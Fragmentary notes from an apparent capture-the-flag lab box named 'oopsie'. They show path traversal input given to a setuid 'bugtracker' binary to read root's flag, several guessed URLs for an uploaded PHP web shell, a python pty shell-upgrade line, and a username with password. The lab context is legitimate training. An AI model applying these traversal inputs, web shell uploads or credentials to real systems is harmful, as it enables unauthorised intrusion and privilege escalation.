 robert@oopsie:/usr/bin$ ./bugtracker
: EV Bug Tracker :
Provide Bug ID: ../*
cat: /root/reports/../reports: Is a directory
af13b0bee69f8a877c3faf667f7beacf
robert@oopsie:/usr/bin$ ./bugtracker
: EV Bug Tracker :
Provide Bug ID: ../root.txt
af13b0bee69f8a877c3faf667f7beacf
13 http://10.129.223.31/upload/phpshell.php
14
15
16 http://10.129.223.31/cdn-cgi/login/phpshell.php
17 http://10.129.223.31/cdn-cgi/phpshell.php
18 http://10.129.223.31/login/phpshell.php
19 http://10.129.223.31/phpshell.php
20
21 python3 -c "import pty;pty.spawn('/bin/bash')";
22
23 robert
24 M3g4C0rpUs3r!
25
26
27
28
29
30